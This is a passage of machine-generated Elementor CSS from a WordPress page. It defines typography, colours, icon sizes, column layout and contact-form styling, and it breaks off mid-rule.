.elementor-element.elementor-element-a5e5b5c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a5e5b5c .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-8af21b7.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8af21b7.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8af21b7.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8af21b7{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-8af21b7 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-8af21b7 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-8af21b7 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-1ab68a6{--spacer-size:16px;}.elementor-1948 .elementor-element.elementor-element-f7a280c{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-f7a280c .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-f7a280c .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-f7a280c .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-c708c25.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c708c25.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c708c25.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c708c25{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-c708c25 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c708c25 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-c708c25 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8cf7c24{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-8cf7c24 .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8cf7c24 .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-8cf7c24 .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-462ab0c.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-462ab0c.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-462ab0c.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-462ab0c{width:var( --container-widget-width, 91.25% );max-width:91.25%;--container-widget-width:91.25%;--container-widget-flex-grow:0;align-self:center;}.elementor-1948 .elementor-element.elementor-element-462ab0c > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-462ab0c .elementor-heading-title{color:#09253B;font-family:"Abraham", Sans-serif;font-size:22px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-462ab0c .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-065dd0e{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-065dd0e .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-065dd0e .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-065dd0e .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-478e78e.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-478e78e.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-478e78e.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-478e78e{width:var( --container-widget-width, 91.25% );max-width:91.25%;--container-widget-width:91.25%;--container-widget-flex-grow:0;align-self:center;}.elementor-1948 .elementor-element.elementor-element-478e78e > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-478e78e .elementor-heading-title{color:#09253B;font-family:"Abraham", Sans-serif;font-size:22px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-478e78e .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-53779ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-53779ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-53779ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-53779ac.elementor-column{align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-785e373.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-785e373.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-785e373.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-785e373 > .elementor-widget-container{margin:-0px -0px -0px -0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-785e373 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:20px;font-weight:400;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-785e373 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f79d9fd.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f79d9fd.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f79d9fd.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f79d9fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-f79d9fd .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:24px;font-weight:600;line-height:36px;}.elementor-1948 .elementor-element.elementor-element-f79d9fd .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:13px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-13px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1948 .elementor-element.elementor-element-414771a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1948 .elementor-element.elementor-element-414771a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1948 .elementor-element.elementor-element-414771a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group > label, .elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-subgroup label{color:var( --e-global-color-52fac81 );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group > label{font-family:"Abraham", Sans-serif;font-size:36px;font-weight:400;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-52fac81 );font-family:var( --e-global-typography-9aa9dff-font-family ), Sans-serif;font-size:var( --e-global-typography-9aa9dff-font-size );font-weight:var( --e-global-typography-9aa9dff-font-weight );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-field{color:var( --e-global-color-52fac81 );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-field, .elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-subgroup label{font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:10px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-52fac81 );border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-52fac81 );border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-52fac81 );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button{font-family:"Abraham", Sans-serif;font-size:24px;font-weight:400;line-height:36px;border-style:solid;border-width:2px 2px 2px 2px;border-radius:32px 32px 32px 32px;padding:5px 60px 5px 60px;}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"]{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-text );color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message{font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message.elementor-message-success{color:var( --e-global-color-c940f27 );}.elementor-1948 .elementor-element.elementor-element-414771a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-1214f60.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-1214f60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-1214f60.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-6d5a8a3 img{border-radius:9px 9px 9px 9px;}.elementor-1948 .elementor-element.elementor-element-cfcacee{overflow:hidden;margin-top:0px;margin-bottom:120px;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d2c4af9 .elementor-repeater-item-7c3b70f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-e7c2e23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-e7c2e23.elementor-column{align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-0225be6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-0225be6 .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-0225be6 .elementor-icon{font-size:184px;}.elementor-1948 .elementor-element.elementor-element-0225be6 .elementor-icon svg{height:184px;}.elementor-1948 .elementor-element.elementor-element-15d622d .elementor-repeater-item-4802ba1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-815fbc0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column, .elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-206edc3.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-206edc3.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-206edc3.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-206edc3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-206edc3{text-align:right;}.elementor-1948 .elementor-element.elementor-element-206edc3 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-206edc3 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d938809.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d938809.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d938809.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d938809{text-align:right;}.elementor-1948 .elementor-element.elementor-element-d938809 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-d938809 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d516231.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d516231.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d516231.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d516231 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d516231 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-d516231 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4fde2e8.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4fde2e8.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4fde2e8.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4fde2e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-4fde2e8 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-4fde2e8 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-0e9cc72.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-0e9cc72.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-0e9cc72.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-0e9cc72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-0e9cc72 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-0e9cc72 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-777dde6.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-777dde6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-777dde6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-777dde6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-777dde6 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-777dde6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-297fe4a.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-297fe4a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-297fe4a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-297fe4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-297fe4a .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-297fe4a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-01650eb.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-01650eb.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-01650eb.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-01650eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-01650eb .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-01650eb .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a81cc10.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a81cc10.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a81cc10.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a81cc10 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a81cc10 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a81cc10 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-19602d6.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-19602d6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-19602d6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-19602d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-19602d6 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-19602d6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a16de08.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a16de08.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a16de08.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a16de08 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a16de08 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a16de08 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-55b363d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column, .elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column > .elementor-widget-wrap{height:264px;}.elementor-1948 .elementor-element.elementor-element-3032a78.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3032a78.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3032a78.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3032a78 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-3032a78 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e5a7962.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e5a7962.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e5a7962.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e5a7962 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-e5a7962 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-e5a7962 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-029b824.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-029b824.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-029b824.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-029b824 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-029b824 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-029b824 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c22ce64.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c22ce64.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c22ce64.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c22ce64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c22ce64 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-c22ce64 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c5dbd23.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c5dbd23.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c5dbd23.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c5dbd23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c5dbd23 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-c5dbd23 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ecec445.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ecec445.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 